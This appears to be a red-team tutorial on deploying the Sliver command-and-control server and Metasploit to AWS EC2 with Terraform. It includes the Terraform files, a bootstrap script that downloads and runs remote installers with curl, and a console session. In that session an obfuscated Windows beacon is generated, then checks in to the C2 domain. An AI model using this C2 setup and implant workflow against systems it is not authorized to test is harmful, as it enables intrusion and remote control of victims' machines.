Overview
The primary objective of this publication is to demonstrate the automated deployment of the sliver c2 framework within an Amazon Web Services (AWS) EC2 environment utilizing HashiCorp Terraform. Within this architecture, Sliver and its associated dependencies are provisioned via a dedicated Bash orchestration script. While robust configuration and state management platforms such as Chef or Ansible are arguably more appropriate for enterprise-grade deployments, their inclusion exceeds the introductory scope of this technical overview.
The complete infrastructure-as-code repository is available on GitHub.
Sliver is a Command and Control (C2) system made for penetration testers, red teams, and blue teams. It generates implants that can run on virtually every architecture out there, and securely manage these connections through a central server. Sliver supports multiple callback protocols including DNS, Mutual TLS (mTLS), WireGuard, and HTTP(S) to make egress simple, even when those pesky blue teams block your domains. You can even have multiple operators (players) simultaneously commanding your sliver army.
Architecture

Please note: For the sake of simplicity in this demonstration, the C2 server is exposed directly to the internet without the implementation of intermediate redirectors.
Installation
This guide operates under the assumption that Terraform is installed and the requisite AWS credentials for infrastructure deployment have been properly configured.
The designated main.tf file provisions an AWS EC2 t2.micro instance within the default VPC located in eu-central-1. The Sliver framework is installed automatically via the sliverc2-bootstrap.sh execution script, leveraging Terraform’s remote-exec provisioner. Network access to the EC2 instance is strictly regulated through security groups. Specifically, TCP ports 22, 80, and 443 are dynamically whitelisted to the current source IP address of the Terraform execution environment, ascertained via Cloudflare’s https://icanhazip.com service (refer to variables.tf). Furthermore, an AWS Route53 hosted zone is updated to align the designated subdomain with the EC2 instance’s public IP address.
terraform main.tf
terraform {
required_providers {
aws = {
source = "hashicorp/aws"
version = "~> 4.16"
}
}
required_version = ">= 1.2.0"
}
provider "aws" {
region = "eu-central-1"
}
resource "aws_instance" "sliver-c2" {
ami = var.ami-id
instance_type = "t2.micro"
key_name = var.ssh-key-name
vpc_security_group_ids = [aws_security_group.main.id]
# Provisioning the sliver bootstrap file.
provisioner "file" {
source = "[...]/sliver-terraform/sliverc2-bootstrap.sh"
destination = "/tmp/sliverc2-bootstrap.sh"
}
# Executing the sliver bootstrap file.
# Terraform does not reccomend this method becuase Terraform state file cannot track what the scrip is provissioning
provisioner "remote-exec" {
inline = [
"chmod +x /tmp/sliverc2-bootstrap.sh",
"sudo /tmp/sliverc2-bootstrap.sh",
]
}
# Setting up the ssh connection to install sliver/msf.
connection {
type = "ssh"
host = self.public_ip
user = "ubuntu"
private_key = file(var.ssh-keyPath)
}
tags = {
Name = var.instance_name
Terraform = "true"
Environment = "dev"
}
}
resource "aws_security_group" "main" {
egress = [
{
cidr_blocks = ["0.0.0.0/0", ]
description = ""
from_port = 0
ipv6_cidr_blocks = []
prefix_list_ids = []
protocol = "-1"
security_groups = []
self = false
to_port = 0
}
]
ingress = [
{
cidr_blocks = ["${chomp(data.http.my_source_ip.body)}/32"]
description = "HTTP Access - Dynamic Source IP Update"
from_port = 80
ipv6_cidr_blocks = []
prefix_list_ids = []
protocol = "tcp"
security_groups = []
self = false
to_port = 81
},
{
cidr_blocks = ["${chomp(data.http.my_source_ip.body)}/32"]
description = "HTTPS Access - Dynamic Source IP Update"
from_port = 443
ipv6_cidr_blocks = []
prefix_list_ids = []
protocol = "tcp"
security_groups = []
self = false
to_port = 443
},
{
cidr_blocks = ["${chomp(data.http.my_source_ip.body)}/32"]
description = "SSH Access - Dynamic Source IP Update"
from_port = 22
ipv6_cidr_blocks = []
prefix_list_ids = []
protocol = "tcp"
security_groups = []
self = false
to_port = 22
}
]
}
resource "aws_route53_record" "sliverc2-record" {
zone_id = var.route53-zoneid
name = var.route53-subdomain
type = "A"
ttl = "300"
records = [aws_instance.sliver-c2.public_ip]
}terraform variables.tf
variable "ami-id" {
# Eu-Central-1 AMI ID:
#Canonical, Ubuntu, 22.04 LTS, amd64 jammy image build on 2022-06-09
default = "ami-065deacbcaac64cf2"
}
variable "ssh-key-name" {
default = "sliver-c2-terraform"
}
variable "instance_name" {
description = "Value of Name tag for the EC2 instance"
type = string
default = "sliverC2-terraform-test"
}
variable "ssh-keyPath" {
default = "sliver-c2-terraform.pem"
}
variable "route53-zoneid" {
default = "Z0727[....]]XI05F1"
}
variable "route53-subdomain" {
default = "sliverc2-2873.port9.org"
}
data "http" "my_source_ip" {
url = "https://ipv4.icanhazip.com"
}sliver-bootstrap.sh
#!/bin/bash
# sleep until instance is ready
until [[ -f /var/lib/cloud/instance/boot-finished ]]; do
sleep 1
done
apt-get update
cd /tmp
export DEBIAN_FRONTEND=noninteractive
apt-get -yq install mingw-w64
sleep 3
# MSF nightly framework installer
curl https://raw.githubusercontent.com/rapid7/metasploit-omnibus/master/config/templates/metasploit-framework-wrappers/msfupdate.erb > msfinstall
chmod +x msfinstall
./msfinstall
# sliver install:
curl https://sliver.sh/install -o sliverc2.sh
chmod +x sliverc2.sh
./sliverc2.sh
rm /tmp/msfinstall
rm /tmp/sliverc2-bootstrap.sh
rm /tmp/sliverc2.sh
rm /tmp/terraf*.sh
systemctl status sliver --no-pager
exitFollowing execution, the instance—bundled with both Metasploit Framework (MSF) and Sliver—should be fully operational within approximately three minutes.
cptke@redstar-os: # terraform apply
aws_instance.sliver-c2: Creating...
[...]
aws_instance.sliver-c2: Still creating... [2m10s elapsed]
aws_instance.sliver-c2 (remote-exec): '/root/sliver-client_linux' -> '/usr/local/bin/sliver'
aws_instance.sliver-c2 (remote-exec): Configuring systemd service ...
aws_instance.sliver-c2 (remote-exec): Generating operator configs ...
aws_instance.sliver-c2 (remote-exec): ● sliver.service - Sliver
aws_instance.sliver-c2 (remote-exec): Loaded: loaded (/etc/systemd/system/sliver.service;)
aws_instance.sliver-c2 (remote-exec): Active: active (running)
aws_instance.sliver-c2 (remote-exec): Main PID: 3433 (sliver-server)
aws_instance.sliver-c2 (remote-exec): Tasks: 5 (limit: 1146)
aws_instance.sliver-c2 (remote-exec): Memory: 18.2M
aws_instance.sliver-c2 (remote-exec): CPU: 79ms
aws_instance.sliver-c2 (remote-exec): CGroup: /system.slice/sliver.service
aws_instance.sliver-c2 (remote-exec): └─3433 /root/sliver-server…
aws_instance.sliver-c2: Creation complete after 2m17s [id=i-03404efcf1ca229a5]
[...]Basic Sliver Usage
To initiate operations, establish an SSH connection to the provisioned EC2 instance using the designated cryptographic key pair and interact with the Sliver console:
- Initialize HTTP and HTTPS listeners.
- Generate a sample beacon payload.
- Download and execute the beacon on the target endpoint.
# sliver
Connecting to localhost:31337 ...
All hackers gain fear
[*] Server v1.5.17 - 814670dc6d023f290fefd3e0fd7e0c420f9bb2e8
[*] Welcome to the sliver shell, please type 'help' for options
sliver > http
[*] Starting HTTP :80 listener ...
[*] Successfully started job #1
sliver > https
[*] Starting HTTPS :443 listener ...
sliver >
[*] Successfully started job #2
sliver > jobs
ID Name Protocol Port
==== ======= ========== ======
1 http tcp 80
2 https tcp 443
sliver > generate beacon --http sliverc2.port9.org
[*] Generating new windows/amd64 beacon implant binary (1m0s)
[*] Symbol obfuscation is enabled
[*] Build completed in 00:02:40
[*] Implant saved to /home/ubuntu/STILL_PACKET.exe
[*] Beacon 1e10e41e STILL_PACKET - 95.223.86.51:29425 (MSEDGEWIN10) - windows/amd64
sliver > use 1e10e41e
[*] Active beacon STILL_PACKET (1e10e41e-3d60-45df-bc6b-a0a239ad7dc8)
sliver (STILL_PACKET) > whoami
Logon ID: MSEDGEWIN10\IEUser
[*] Tasked beacon STILL_PACKET (49402002)The infrastructure deployed via Terraform can be systematically decommissioned using the terraform destroy command.
The subsequent installment in this series will explore advanced Sliver capabilities, such as SOCKS5 proxying, the Armory extension system, and further operational features.
Further Resources
The automation of Red Team infrastructure deployment is a well-established discipline. The following resources provide comprehensive insights into this subject matter: